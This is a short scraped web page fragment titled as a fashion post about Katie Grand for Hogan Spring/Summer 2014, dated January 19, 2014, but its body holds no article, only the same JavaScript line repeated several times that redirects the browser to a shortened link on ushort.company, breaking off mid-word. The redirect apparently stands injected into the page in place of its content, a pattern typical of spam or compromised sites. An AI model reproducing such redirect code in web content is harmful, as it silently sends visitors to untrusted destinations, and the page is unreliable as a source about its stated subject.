
Katie Grand For Hogan Spring/Summer 2014
January 19, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...